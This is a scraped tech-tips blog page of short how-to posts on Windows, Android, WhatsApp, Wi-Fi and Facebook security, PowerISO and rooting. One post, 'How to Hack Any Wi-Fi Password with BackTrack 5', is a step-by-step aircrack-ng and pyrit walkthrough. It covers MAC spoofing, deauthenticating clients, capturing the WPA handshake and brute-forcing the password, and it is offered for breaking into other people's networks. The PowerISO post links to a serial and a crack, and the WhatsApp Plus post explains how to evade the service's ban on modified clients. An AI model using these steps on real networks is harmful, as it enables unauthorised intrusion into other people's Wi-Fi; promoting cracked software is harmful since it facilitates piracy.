Recommended For You

PC Tricks

Latest Updates

Showing posts with label Help me. Show all posts

How to Install whats app plus without getting banned [ what app reborn ]

10:21:00 PM
how-to-install-whats-app-plus-without-getting-banned
In this Post i will show you how you can install whats app plus without getting banned.
Some of you may know that if you try to install whats app that it will give you an error message that you may have violated our terms and condition and you will get banned for 24hr first time, 48 hr second time 72 hr third time and so on.
So here is a simple way to install whats app plus without getting banned.
whats app plus banned
Note : Please do not try to install whats app plus from any other source download whats app reborn version from given link

FOLLOW THESE STEPS :

1. Download and install official whats app from playstore . You can also use this link.
Note : if you already have whats app than skip this step


2. Now enter you mobile number and verfiy it.
Note : if you already have whats app than skip this step
Note : if you already have whats app than create a backup of your messages.
Back Up all your old chats : Go to WhatsApp > Menu Button > Settings > Chat Settings. Tap Backup Conversations.
( if you want to save messages ).
3. Now uninstall official whats app.
Note : DO NOTE CLICK ON CLEAR DATA.
4. Now download whats app reborn version from this link.


5. Now open whats app reborn version and you will see that it is working perfectly .
Now you can use all the advantage of whats app plus.

If you found this post useful than do share it with your friends.
Thanks for visiting.

How to HIDE a folder

11:40:00 PM

Today in this post i will teach you that how you can HIDE a folder. but before getting start i want to tell you that hiding folder (or files) using this trick only works when you have selected option like don’t show hidden folder. This trick is works fine but if you are looking for a  Advance method for hiding files then you can follow this link.

So lets get started in this trick what we exactly do that we change properties of a folder or a file. and make it hidden.


FOLLOW THESE STEPS:

1. First of first right click on the folder or file which you want to hide and choose properties.


2. And then under attributes you will see a check box for Hidden check this and hit apply.


Hiding a Folder or file


3. After it you probably see a menu like this.


Confirm attributes change dialogue box


4. Select these option if :
If you only want to hide that particular folder < Note : sub folder and files can be seen in search if you use this option >
If you also want to hide folder, sub folder and files then choose second option <  i will recommend you this option >
And you are done.!!!

How to Unhide Folder/Files

1. The process is same just uncheck the check mark before hidden name in the properties menu.
and you are ready to rock!!!

Now here is the Most important part.. this trick only works  if you have selected don’t show hidden files. Now you may ask how do i set this up.
So..


1. Go to control penal and click on the  address bar click on the small triangle and choose  all control panel items.


all control panel items



2. Now you will see a option called  Folder Option click on that.


folder options



3. Now Go to View Tab and there under Hidden files and folder you will see two options.
Now choose them like this
1. If you wish that your hidden files not visible in window explorer and also not visible in search result than choose 1st option
2. If you wish that your hidden files visible in window explorer and also visible in search result than choose 2nd option.
image



3. If you choose second option than you will see your hidden files like this.


Hidden Files


Okey so This is my post about how to hide a folder or a file. At the end of the post you know that if we have not enabled the option that hide hidden file than this trick not works. and your files and folder will seen in explorer and search result.
There is an another way to do this and than works perfectly. So i will recommend you to see that post Hide a file or a folder using command prompt.

Thanks for visiting !! 

How to Protect your WiFi [ Some tips ]

8:57:00 PM

Today we will talk on some basic tips that will be very useful for you to protect your Wi-Fi Hotspot.

Some it happens that you create a Wi-Fi network for your own purpose. may be you have a wireless network in your office or in your home. And Your are afraid of it getting hacked by other people (hackers)?
So here is some basic tips that can help you to make your wireless connection more secure.
So here it is.

1.Use WPA:

Many of the WI-Fi connections provides WEP (Wired Equivalent Privacy) for protecting your wireless network, but now a day it can be easily broken/hacked by the hackers by using a simple hacking suite within no time. So to protect your wireless network to the fullest you can use WPA (Wi-Fi Protected Access), and in this you have to make sure that WPS (Wireless Protect Setup) is disabled in the router’s settings. This is the Most Basic and Important Tip to Protect your Wi-Fi Network.

2.Use a strong & Secure WPA Password

Always make sure that the password that you select for your wireless network is long and random so that it can’t be cracked/hacked by any kind of hacker. And to test how strong is your password you can useCloudCracker service.

In this service you will be asked some data and that you need to feed in (not the password), and then it will try identifying your password (it’s done in the same way the hacker tries to find out your password), if it fails to find your password then you are ready to use your wireless network and if it finds out your password then you have no other choice left other than changing your password.

3.Separate Network for Guests:

If you are indulged in a business which allows visitors to use your Wi-Fi then it is sensible that you offer a guest network. By doing this the visitors will be able to connect to the internet without getting access to your company’s internal network. This will effectively help you in protecting your company’s information and also from any kind of malware and virus affecting your network or system.

4.Hide your network name

Whenever you get connected with a wireless network first and the foremost thing you need to do is change its settings, as according to the default setting wireless network’s name is broadcasted to make it easy to find and connect. But Service set identifier (SSID) can also be set to “Hidden” so that no one except you will be allowed to view the name of your wireless network. Hence it Helps to Protect Wi-Fi Network.
 
So there are basic Tips that can make your Wi-Fi network more secure.
Thanks for visiting !!


How to Get back Deleted Whatsapp Messages

1:37:00 PM

I don’t think that it is necessary to tell you about what is whatsapp. But have you been in a Situation when you accidently delete an important message on Whatsapp and you don’t know what to do next? Well Touch screen devices are great to use but many a times it frustrates you,when you tap on wrong option and things happens which you don’t wished to do.
 
Many of you might not know that there are ways to Get back Deleted Whatsapp Messages.well there is  2 method to get back your messages.
 
 
1. Manually
2. using web application

Get back Deleted Whatsapp Messages-Manually

Only Few Knows that Whatsapp Creates backup of all the data each day at 4 am (system time) Which is Stored in the SD card of your Android Smartphone. Follow the below simple steps and i will show you to Get back Deleted Whatsapp Messages.
Step 1) First of all Navigate to the Whatsapp database folder, you will require file explorer for this task. the path is > sdcard/WhatsApp/Databases.

Step 2) In the Database folder you will see Chat files which are with names similar like msgstore-2014-01-04.1.db.crypt. You may notices the file names have dates as well. but there is a File which is msgstore.db.crypt, we need to rename it. you can add any word before msgstore.db.crypt.
Step 3) After renaming that file, From the other Files just select the file which shows appropriate date before you accidently deleted your whatsapp messages, and then rename that file tomsgstore.db.crypt. This Renaming process can also be done on your PC by Connecting your device.

Step 4) Now the Final step, Goto Setting>Applications>manage applications>Whatsapp and Click on Clear Data. Now open Whatsapp, Choose Restore when it prompts. Thats it, the chat file saved as msgstore.db.crypt will be restored and hence your messages too.
 Get-back-deleted-whatsapp-messages
In Case if you have deleted any Image or Audio or Video from your whatsapp chat, then do not worry, its not deleted forever untill you delete it. To view that image or Video all you have to do is with the help of your Preferred file Manager, Navigate to sdcard/WhatsApp/Media Where you will find folders with names Whatsapp Audio, Whatsapp images, Whatsapp video, Open them up to find the file you are looking for.

Get back Deleted Whatsapp Messages- Using Web App

In this Method we are Going to use a Web Application Called Recover Messages which is Specially Designed to Get back Deleted Whatsapp Messages. This is a Free Online Services which will help you to Read the Content of the database file and shows you Sent and Recieved messages.
Simply Go to Recover messages Site, Click on Select SQlite file to Upload the Database file, Select the Database file from SD card , Check the box which says i accept the terms of use and click on Scan.

Just wait for few seconds while it takes a bit of time to show you the Messages. With this Simple Method you can View your deleted Whatsapp messags within less than a minute.
The only drawback is You can only extract and View/Read your deleted messages but you can not restore them to your whatsapp chat history.

So that's it!
Thanks for visiting !!


Find lost Smartphone using Google’s Android Device Manager

1:36:00 PM

Well this may  not happen with you but you can lost your smart phone ( worst thing for anybody)..and if you are unable to Find lost Smartphone and you haven’t loaded any app into your smartphone then you need not to worry as there is one method using which we can find your lost Android smartphone and that is by using Google’s Android Device Manager. If your phone is stolen or you have misplaced it anywhere in your home you can use Google’s Android Device Manger to find it.

How to Activate Android Device Manager

Follow the steps below to activate Android device manager on your smartphone or tablet.
  • Go to Settings
  • Then move to Security
  • Then move to Device Administrators
  • You will see some apps there and the first one would be Android Device Manager
  • Tap on it and Activate it
Once you have activated Android device manager on your smartphone, you need to go to your web browser and follow the steps to find your lost Android device.
  • Visit the Google Play home by clicking on this link


  • You will see a Gear icon on the top right corner
  • Click on it and you will see Android device manager
  • Click on Android device manager
  • Once Android device manager is opened in your web browser it will automatically contact your device. The map of your country will be displayed on your web browser.
  • Once Android Device Manager has located your smartphone you will see its location on Google Maps and the distance it is away from you right now.


  • Now you will have  three options there.

    1Ring the Device:

    This feature will ring your smartphone at fill volume for 5 minutes even if it is silent. Unfortunately the device won’t ring if it is switched off.

    2.Lock the Device:

    This feature will lock your Android smartphone and will be provided a new password to access it. You can set your desired password on your lost smartphone.

    3.Erase all Data :

    Using this feature all the data which is present in your Android smartphone will be deleted which will include images, music or other files. However it won’t delete the contents of your SD card and Android device manager won’t work once you have erased all the data. It will Factory reset your smartphone.

    Apps to Find lost Smartphone

    If you are looking for an app which can find lost Smartphone then we suggest you to check Android Lost, a great app which will remotely control your lost Android smartphone.
    Alternatively to Find lost Smartphone you can always have Find my Phone as a Secondary Option.
     
    Hope you guys found this post useful.. give us a like on facebook page.
    Thanks for visting !!


    How to Retrieve deleted messages from devices

    1:36:00 PM

    As you know that Smartphones have taken over the market of gadget by storm in the past recent years. Gone those days when people used their handsets only for calling and texting, now smartphones have become an alternate for laptops and PCs. But today also we have the fear of losing important data like contacts, sms, photos and other important files, to help the users get rid of this fear smartphones have different apps and back up options to keep their data safe and retrievable.

    People using smartphones at times delete some very important messages by mistake and later realise that they should not have been deleted. Finally developers have come up with various ways to recover your deleted messages. Although we delete text messages, numbers, and call log from the device the sim card still contains the files and technically speaking don’t delete it permanently

    Sim cards are just like mass storage medium and don’t immediately delete the matter from their memory. In this article we would discuss and the ways to Retrieve deleted messages or either save them elsewhere.

    Tips and Techniques Retrieve deleted messages :

    • If your text messages are stored on to the sim card, a smart move is to download a Sim card recovery program through which the user can retrieve deleted message back on to the device.Data Doctor Recovery app is an easy to use recovery program that helps you restoring all yourdeleted text messages to inbox, outbox or even saved messages from the even a defective SIM card.
    • If you are an Android user – File Expert is a wonderful file manager’s app, Apart from accessing local files, data and applications on your handset, it also enables you to restore deleted text messages, you just have to manage the software step by step and you can archive your text messages.
    • For iOS user – Document 2 Free file manager is one of best apps to manage and back up your data and restore data back to your handset which would also include deleted text messages.
    • Users can download FExplorer, Which is extremely efficient with recovering messages. It comes with step by step instructions to help guide you through the process.
    • Another way to Retrieve deleted messages is from the open system folder which stores all your messages whether inbox or outbox and even your deleted messages and ensures to keep an account of your media in the mobile phone.
    • Users can even opt for data back-up applications and cloud services like Drop Box , iCloud for the Android and iOS platforms respectively or by open sources known as third party applications which actually helps you to retrieve important text messages

    Well, This are sometips for you.. Hope you found these helpful.. if yes then give us a like on our facebook page.
    Thanks for visiting !!

    How to Access a Windows Desktop from Your SmartPhone or Tablet

    1:29:00 PM


    you can Access a Windows Desktop from Your SmartPhone or Tablet. IPads and android tablets or Smartphone can’t run windows app locally, but with this you can remote your windows desktop, even with a physical keyboard. Many apps has been developed and launched like Microsoft remote desktop app, TeamViewer for Remote Control, among which Microsoft app is mostly used for professional use while the other app can also be used for personal uses.

    Microsoft’s remote desktop app :

    This app has reduced the work load from one’s head of staying in the home and working all the day and cancelling the vacations and many more just because of the work info is available in your PC. With Microsoft remote desktop app, you can connect to your work resources and remote PC from anywhere you feel like working. This app is mostly used for business and professional use rather than the personal use.

    Features of this app :
    • Access your desktop with your phones easily.
    • Rich multi-touch experience with remote desktop protocol (RDP).
    • It has an outstanding feature or technology, namely Network Layer Authentication which secure connection to your data and applications.
    • High quality video and sound streaming.
    Review for this app :This app is friendly for the business related persons or for the professional use but not so friendly for the personal use.

    TeamViewer for Remote Control:

    This app is friendly for the personal use too no matter wherever you are, rather than controlling your own computer you can also remotely troubleshoot your relatives PC.
    Features :
    • Access to computers (windows, Mac, Linux) is possible also during a telephone call.
    • Transfer the files from your PC to phone or from phone to PC.
    • Automatic quality adjustment.
    • Remotely reboot the computer.
    • TeamViewer free is for private use only e.g. to access or solve your or your friends computer problems.
    All you have to do is Download an Install Teamviever on Your Desktop and Mobile, after installing on your smartphone you will have to login with the details that teamviewer window displays.
    Other Options: Other than these two apps you surely have other options too if you are not friendly with both of them.
    Splashtop: This is another popular remote desktop app that people reportedly has said that it is faster. But unfortunately this is not a free app as it may cost you around $20 at regular price. And to use it over internet you need to buy an additional “Anywhere access pack”. This app can be used or purchased if you don’t mind spending money or if you need a faster app to complete your work fast.
     
    You can use this app for either personal or professional. It’s all depends on you. So hope you guys find this post useful.
    Thanks for visiting !!


    Prevent Your Facebook Accounts from Being Hacked – Some tips

    1:28:00 PM


    Today i am going to talk to you on some serious stuff.

    There are a lot of ways to lose control of your Facebook account. You may get hacked and ultimately loose Control over your facebook account
     
    Certainly this is not the end of the world, but be aware that you can also be the victim of an attack by malicious softwares and hackers causing much more damage on your ​ ​Facebook account. It is very important to Prevent Facebook Accounts from Being Hacked.
     

    Tips to Prevent Fb Accounts from Being Hacked :


    1)Application Permission

    Whenever on Facebook you answer a quiz , install a Facebook game, or add any application , you will be forced to go through an intermediate screen showing what the permissions the application needs . These permissions can include almost anything, which may also include full access to your Facebook account , even when you’re not connected.
    In other words, if you do not carefully read the permissions required , you might end up giving more than just personal information, so beware next time and Prevent Fb Accounts from Being Hacked !

    2) Spammy Video links:

    Also Beware of videos on Facebook, Spammers are targeting Facebook to Spread links of Spammy videos, Which on your click redirects you and takes control of your fb account to Spam on other fb comments, you might not be even aware that you have commented so and so thing on so and so palce.

    3)Download Notification:

    Sometimes when you start a video , you receive a notification that you need to install or update a codec , which is necessary and essential to watch the clip.

    That may be true, but its often said that codec is actually a Trojan horse . For those who do not know , be aware that antivirus program is blocking it , although it could still slip through the net and suddenly be harmful for you. So be very smart when you come accross this situation and Prevent Fb Accounts from Being Hacked.

    4) Message from Facebook:

    If you own Popular Facebook pages, then you may even recieve Messages with names like : Facebook team, Security team, Facebook Security, etc, etc.
    The Message would so legit that you will be Forced to click on Some link, Which are actually Cookie stealing apps and eventually you may end up loosing your facebook account so better ignore that message and Prevent Fb Accounts from Being Hacked.
    No Facebook team will never Send you such messages, so Dont forget to Report that message.

    Protect Yourself:

    Facebook continues to work on security even within its platform, but the social giant can not help you to provide your personal information to play a game or a quiz . In addition, a local antivirus will not prevent this error.
    Ultimately it is up to you to pay attention and Prevent yourself:
    • Add your phone number and Change its privacy to Only me, So Even if there is any problem in your fb account you may easily get it back by making facebook send you Code to your Mobile. And Changing your Phone number Privacy to Only me Will make sure that other people will not be able to see your Phone number.
    • Add Security Question as a Secondary option to get back your Facebook account. Choose a Question, Answer to which only you know. or add any other Unique answer which nobody knows but make sure you are able to remember it.
    • Add People as Friends that you know personally, Many a times people on facebook adds many other people who they dont even know by thier face. Facebook Asks you to identify Friends in which they are Tagged in.
    • Turn on Notification when you log in to your facebook account, so whenever you login, you get a mail from facebook with information about time, date, Operating system and Browser.
    • Change your Password Frequently, It is said that you must Use your  Password as your Toothbrush. So keep changing it Frequently to Prevent Fb Accounts from Being Hacked
    So these were some Basic Tips that Facebook users must Consider in order to keep thier facebook account secure and safe. i hope this helps. if yes then give us a like on our facebook page.

    Thanks for visiting !!


    What is Trojan horse virus and how to Remove it

    1:27:00 PM

    Today i am here to talk about some serious stuff. Virus!!!
    Are you facing virus threats on your computer? Is your computer behaving abruptly or are you the victim of a disk crash?  Is your computer hacked by a Trojan horse virus attack? A Trojan horse virus attack is one of the most dangerous threats to your computer and needs to be fixed immediately. If it is not protected on time, then the virus can lead to failures in connecting to the IRC network or even worse can lead to your computer hacking and then your computer might be used by some anti social elements in shaping some criminal attacks. that is the worst thing in the world isn’t it..?

    first of all i would like to tell you about Trojan horse virus.

    About Trojan Horse Virus :

    It is a security breaking program, also malicious to your computer and is disguised in some benign object. It can be downloaded unknowingly through any document, executable, zip, movie or music file and unleashes a dangerous malware into your drive on executing the files.
    This malware can completely wipe your disk or can even send your credit card details and passwords to any stranger on the web. It is not at all operating system specific. It can affect any operating system but affects windows more promptly due to its popularity and weaknesses. This is a silent attacker and many people come to know about its attack after it has infected other connections.

    How to Remove Trojon Horse Virus:

    • There are many ways one can avoid itself from being a victim of this malicious virus but the best is to be attentive in downloading and executing files form an unknown source or person and also doing a background check of it, if downloading from a known source. But if you have already been a victim of it then you need to take immediate steps to remove it from your drive before it creates some major problem. You need to repair and then reformat your system completely to remove all malwares which may take from several hours to several days of time.

    It is quite possible that the removal has not been done properly and may lead to coming back of the virus again and again in such cases you must take stronger measures to curb this problem.
    • Firstly you need to have anti-virus software installed in your system and that too an updated one or else they will miss the latest species of Trojan horse. Anti-virus software helps prevent the system from many Trojan viruses. Then make sure you have updated your operating system as well with all new security patches.
    • One may also have to install Anti-trojan programs like The Cleaner which specialize in Trojans. Once it is installed reboot your computer in safe mode and use the cleaner to clean all registries and drives for any Trojan suspected. Make sure the internet is unplugged while cleaning. Once cleaning is complete reboot the system again.
    • After using the cleaner make sure that you have updated your operating system and have changed all the passwords. Once the system is repaired make sure to take a backup of every data and reformat the system completely.

    That’s it guys.. i am sure that this will help you a lot. Make sure you like us on facebook.
    Thanks for visiting !!


    How to Enable Hibernate In Windows 8/8.1

    1:24:00 PM

    As you know that window 8/8.1 user interface is completely changed from it’s previous version of windows like windows 7 or Xp.

    And Couple of things have Even Disappeared From Windows 8 like Start Button and Hibernate Option. Probably the Reason Microsoft Disabled Hibernate option is Because Windows 8  Boots up and Shuts down Faster then The Older Versions.

    In this post i will teach you then how you can Enable Hibernate in window 8 or 8.1 .

    What is Hibernate ?

    first of all you must know that what is exactly hibernate .
    Hibernation is powering down a computer while retaining its state. Upon hibernation, the computer saves the contents of its random access memory (RAM) to a hard disk or other non-volatile storage. Upon resumption, the computer is exactly as it was upon entering hibernation. When used to save power, hibernation is similar to sleep mode and saves more power at the cost of slower resumption. i personally use hibernate mode.
    Hibernate Option is Actually Hidden in Windows 8, We Can easily Unhide it and Enable it. Just Follow The Below Simple Steps to Enable Hibernate In Windows 8

    FOLLOW THESE STEPS :

    Step 1: Press Win + W key ie: Windows key and “W” key to open up Setting search menu. Then Type “Power” , Windows will Show you Few Results, You have to Click on “Power Option”


    Step 2: Now From the Left Pane, Click on Choose What the Power Button do.


    Power button action 


    Step 3: Then on Next Screen Click on  Change Settings that are currently Unavailable.


    Changing settings


    Step 4:  Now Scroll Down to “Shutdown Settings” Section, and Check  Hibernate box to Enable it and Click on Save Changes.


    Step 5: Everything is done, Now next time whenever you need to Hibernate your PC, just Move your Mouse pointer to right corner of your screen to Show up Charm screen, Click on Setting> Power.


    Enable hibernate


    You will notice Hibernate Option added there. So in this Tutorial we Saw What Hibernate is and how to Enable Hibernate In Windows 8, Hope this Helps you .


    Hibernate button in widow 8 or window 8.1

     
    Hope you guys found this post helpful. Keep visiting.
    Thanks for visiting !!


    How to Hack Any Wi-Fi Password with BackTrack 5

    12:09:00 AM

    well today i am here with a latest tricks to hack Wi-Fi passwords.

    we know that there is many ways to hack Wi-Fi password but they took many times and does not assure us for correct password.
    So here is the trick for hacking Wi-Fi password using Back Track 5.

    Requirements -:


    1.Virtual Machine (Download Link)


    2.Backtrack 5

    (Download Link)


    You need to install Back Track 5 in Virtual machine and i am not going to show you this now. i hope you know the procedure .
    Once you install Backtrack it will look like this .


    Back Track 5


    When it starts type “startx” at boot time.


    startx


    Now you are ready to hack.. :-p


    backtrack5

    Steps TO FOLLOW :


    Step 1:

    Now Type airmon-ng
    It Result Show Like This
    Interface    Chipset      Driverwlan0        Intel 5100   iwlagn - [phy0]
    Step 2:

    Type airmon-ng start wlan0
    Step 3:

    (Optional) :Change the mac address of the mon0 interface.
    ifconfig mon0 downmacchanger -m 00:11:22:33:44:55 mon0ifconfig mon0 up
    Step 4 :

    airodump-ng mon0
    Then, press "Ctrl+C" to break the program.
    Step 5 

    :airodump-ng -c 3 -w wpacrack --bssid ff:ff:ff:ff:ff:ff --ivs mon0
    *where -c is the channel
               -w is the file to be written
               --bssid is the BSSID
    This terminal is keeping running.
    Step 6 :


    open another terminal.aireplay-ng -0 1 -a ff:ff:ff:ff:ff:ff -c 99:88:77:66:55:44 mon0
    *where -a is the BSSID
      -c is the client MAC address (STATION)
    Wait for the handshake.
    Step 7 :


    Use the John the Ripper as word list to crack the WPA/WP2 password.aircrack-ng -w /pentest/passwords/john/password.lst wpacrack-01.ivs
    Step 8 (Optional)

    :ITS AN OPTIONAL STEP
    If you do not want to use John the Ripper as word list, you can use Crunch.
    Go to the official site of crunch.http://sourceforge.net/projects/crunch-wordlist/files/crunch-wordlist/
    Download crunch 3.0 (the current version at the time of this writing).http://sourceforge.net/projects/crunch-wordlist/files/crunch-wordlist/crunch-3.0.tgz/download
    tar -xvzf crunch-3.0.tgz
    cd crunch-3.0
    make
    make install
    /pentest/passwords/crunch/crunch 8 16 -f /pentest/passwords/crunch/charset.lst mixalpha-numeric-all-space-sv | aircrack-ng wpacrack-01.ivs -b ff:ff:ff:ff:ff:ff -w -
    *where 8 16 is the length of the password, i.e. from 8 characters to 16 characters.
    (B) nVidia Display Card with CUDA
    If you have nVidia card that with CUDA, you can use pyrit to crack the password with crunch.
    Step a :airmon-ng
    The result will be something like :Interface    Chipset      Driver
    wlan0        Intel 5100   iwlagn - [phy0]
    Step b :airmon-ng start wlan0
    Step c (Optional) :
    Change the mac address of the mon0 interface.ifconfig mon0 down
    macchanger -m 00:11:22:33:44:55 mon0
    ifconfig mon0 up
    Step d :airodump-ng mon0
    Then, press "Ctrl+c" to break the program.
    Step e :airodump-ng -c 3 -w wpacrack --bssid ff:ff:ff:ff:ff:ff mon0
    Step f :
    open another terminal.aireplay-ng -0 1 -a ff:ff:ff:ff:ff:ff -c 99:88:77:66:55:44 mon0
    *where -a is the BSSID
               -c is the client MAC address (STATION)
    Wait for the handshake.
    Step g :
    If the following programs are not yet installed, please do it.apt-get install libghc6-zlib-dev libssl-dev python-dev libpcap-dev python-scapy
    Step h :
    Go to the official site of crunch.http://sourceforge.net/projects/crunch-wordlist/files/crunch-wordlist/
    Download crunch 3.0 (the current version at the time of this writing).http://sourceforge.net/projects/crunch-wordlist/files/crunch-wordlist/crunch-3.0.tgz/download
    tar -xvzf crunch-3.0.tgz
    cd crunch-3.0
    make
    make install
    Step i :
    Go to the official site of pyrit.http://code.google.com/p/pyrit/downloads/list
    Download pyrit and cpyrit-cuda (the current version is 0.4.0 at the time of this writing).tar -xzvf pyrit-0.4.0.tar.gz
    cd pyrit-0.4.0
    python setup.py build
    sudo python setup.py install
    tar -xzvf cpyrit-cuda-0.4.0.tar.gz
    cd cpyrit-cuda-0.4.0
    python setup.py build
    sudo python setup.py install
    Step j :/pentest/passwords/crunch/crunch 8 16 -f /pentest/passwords/crunch/charset.lst mixalpha-numeric-all-space-sv | pyrit --all-handshakes -r wpacrack-01.cap -b ff:ff:ff:ff:ff:ff -i - attack_passthrough
    *where 8 16 is the length of the password, i.e. from 8 characters to 16 characters.
    Step k (Optional) :
    If you encounter error when reading the wpacrack-01.cap, you should do the following step.pyrit -r wpacrack-01.cap -o new.cap stripLive
    /pentest/passwords/crunch/crunch 8 16 -f /pentest/passwords/crunch/charset.lst mixalpha-numeric-all-space-sv | pyrit --all-handshakes -r new.cap -b ff:ff:ff:ff:ff:ff -i - attack_passthrough
    *where 8 16 is the length of the password, i.e. from 8 characters to 16 characters.
    Step l :
    Then, you will see something similar to the following.Pyrit 0.4.0 (C) 2008-2011 Lukas Lueg http://pyrit.googlecode.com
    This code is distributed under the GNU General Public License v3+
    Parsing file 'new.cap' (1/1)...
    Parsed 71 packets (71 802.11-packets), got 55 AP(s)
    Tried 17960898 PMKs so far; 17504 PMKs per second.
    This is the most powerful and effective attack to hack Wi-Fi password .
    Thanks for visiting here . hope you enjoyed this trick.

    Window not searching driver software online

    6:28:00 PM

    As you all know that sometime you need to update a driver software and you don’t now that how to download it from  manufacturer’s website. In
    that condition updating driver software using window update is very useful and very easy.


    But sometime window don’t check for latest driver and we don’t know the reason.
    The reason is that at the time of window installation window ask about how to protect our computer and mostly we select last option NOT NO  :-p..
    and using this option means you have to tell your computer later about it but we don’t do this. and that is why window don’t check for latest driver software even if we click search online for driver software.
    So the question arises that how can we change this setting so computer will check for latest driver software.

    FOLLOW THESE STEPS:

    1. Right click on my computer icon and click properties.


    2. Now at top left corner click advance system settings.


    advance system settings


    3.Now go to Hardware Tab and click on Driver installation Setting.


    Driver installation settings


    4.Now a new window will pop up. It is recommended for you to select the first option. or you can also select second option but make sure you have selected  Always install the best driver software from window update.


    installation settings recommended


    5. At last click Save changes


    Note : You must be logged in as administrator to make these changes.


    when you follow these setting go to system properties click device manager and right click on any device and click update driver and finally search automatically for driver software if driver update is available then window automatically update your driver software.


    updating driver softwrae

    Hope you found this helpful.
    Thanks for visiting !!

    Use Pendrive as RAM in Window

    2:02:00 AM

    if you have a lot of interest in computer then i think there is nothing worse then a slow computer it becomes so irritating when it take so much time to start a application and when you switch between application it make your computer freeze.
    So here is a solution.
    You can also use your pendrive as RAM.!!!
    actually your computer use pendrive’s space for storing cache files and it increase your computer speed a little.

    But if you always have face this problem  then go and upgrade RAM this is not a permanent solution.

    anyways if you want to use your pendrive as RAM then..

    FOLLOW THESE INSTRUCTION:

    1. insert your pendrive in usb port.
    2.right click on your pendrive ( in my computer ) and click properties or simply click on pendrive and press Alt+Enter .
    3. go to ready boost tab. (second last tab )
    4. click  on dedicate this device for ready boost. and click on Apply and then ok.
    5. and now you are using your pendrive as RAM.
    if you want to remove your pendrive then go to ready boost Tab and click don’t use this device and click apply
    Note : To feel the difference use a pendrive which have storage double then your RAM. for example if you have 2 GB RAM the use pendrive 4 GB or more.
    2. You cal also recieve an error like can’t use this device for ready boost because it’s not have required performance then try with another pendrive.
    That is how you can use your pendrive as RAM. as i mentioned above that this is not a permanent solution go and buy RAM stick and upgrade RAM.
    if you have have any problem then comment below.

    Thanks for visiting !!  

    Super one click ( Android rooter )

    2:01:00 AM


    I  think you all know about rooting your android smart phone. after rooting you have full access to your android application.

    Even you can change the frequency of your processor and voltage too.

    Sometime it become very useful to you but sometime you damage your android smart phone. Most of people want to root their android phone and some people don’t like rooting  i don’t know why they don’t like it but they don’t like it.

    There is so many ways to root your android mobile phone but i think root your android mobile using pc is safe.

    So to root your android mobile you need a software called Super one click and the download link is given below.
    Using this software you can root you phone with only one click.
    Here is instruction.

    FOLLOW THESE STEPS:

    1. Download and extract Super one click at any safe location.


    2. connect your android smart phone to your pc using USB data cable.


    3. Make sure you have check USB debugging in your smart phone this option is available in USB options.


    4. Run the application file where you have extracted the Super one click.


    5. It will take some time to install root files and to root your phone.


    6. when the process complete restart your phone and every think will ok.


    NOTE : Don’t close the super one click while rooting your phone or it can damage your phone.
    if your phone behave strange then don’t restart your phone and  unroot your phone and then restart and every thing will okey and try another method to root your phone and make sure your device support rooting.
    Finally here is the download link for Super one click.

    If you have any problem the feel free to ask and leave a comment here.


    if you found this helpful the you can say thanks in comment and also like our page on facebook and substribe to us on youtube and keep visiting here.
    Thanks for visiting !!

    How to make a bootable Pendrive for Window 7/8/8.1

    5:32:00 PM

    Sometimes it happens that we are unable to install window from our DVD drive due to some reason.
    and think to install window from pen drive.
    It also take less time then installing window from DVD disk.
    But this can only happen if you have a bootable pen drive.
    There is so many software which are used to make your pendrive bootable and you can also make your pendrive bootable using
    command prompt but the process is quiet difficult.
    So here is the easiest way which i always use to make my pendrive bootable.

    with using PowerISO you can easily make your pendrive bootable.
    If you do not have PowerISO then you can download it from THIS LINK.

    POWER ISO 5 WITH SERIAL :


    POWER ISO 6.1 with crack


    So when you download install and register the PowerISO then follow the steps given below to make your pendrive bootable.
    The process of making pendrive bootable is same for window 7,window 8 and window 8.1 .
    in this tutorial i am making a bootable pen drive for window 8.
    Note : To make your pendrive bootable you need a bootable image.
    To check is your window image is bootable or not just open your image file with power iso and at bottom left side you can see that the software will show that this image is bootable or not

    The image file is bootable
    Once you confirmed that your image is bootable then you need a pendrive which should not less than 4 GB.
    when every thing is ready then

    FOLLOW THESE STEPS:

    1. Insert your pendrive in usb port ( save your data in pen drive).


    2. Right click on PowerISO and click Run as administrator.


    Run poweriso as administrator



    3. Now go to Tools Tab and click on Create a bootable pendrive.


    Click on create a bootable pendrive


    4. Now a new window will come in the source image file click on the folder icon and browse for the window image file.


    5. it will take some time when it finish it will show a message that writing USB drive sucessful.


    Congratulation now you have abootable pendrive


    Congratulation Now you have a bootable.


    Note : To boot your computer you have to change the boot order settings or in some computer the computer provide a option like select boot device. select your pendrive so your computer can boot from it.


    Here is Video so you can understand the steps eaisly...


    Enjoy!!!
    Thanks for visiting !!

    How to Create a Bootable Image for Window Xp/Window 7/Window 8/Window 8.1

    5:31:00 PM


    Sometimes you need to reinstall window and you only have Setup file and with these you can not make a clean installation. you need a Bootable Window Installation Disk.
    But to make a bootable Disk you need a bootable image file and in this post i am going to teach you the easiest way to create a bootable image for window Xp,Window 7,Window 8 and Window 8.1 .
    The procedure is same for all version of window.


    To make a bootable there is so many software but i like PowerISO.
    Click here to go to Download page for PowerISo.
    Once you download  install and register power iso you need Boot information files.
    Boot information files are most important file to creating a bootable image. Download them by going to this link.
    Once you download and extract the boot information files at safe location then you are ready to make a bootable image in this post i will make bootable image for window 8 and this process will same for all version of windows.

    FOLLOW THESE STEPS:


    1. Open Power ISO and click on New Image and then DATA CD/DVD image.

    Click on New Image

